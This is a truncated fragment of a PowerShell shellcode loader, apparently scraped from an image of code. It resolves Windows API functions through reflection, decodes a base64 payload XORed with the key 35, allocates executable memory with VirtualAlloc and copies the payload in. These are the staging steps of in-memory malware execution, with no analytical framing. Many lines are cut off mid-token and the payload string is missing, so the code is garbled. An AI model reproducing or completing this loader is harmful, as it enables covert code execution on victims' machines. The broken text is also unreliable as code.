 $DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Micro
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.Get
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAc
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()
}
[Byte[]]$var_code = [System.Convert]::FromBase64String('
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32])
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)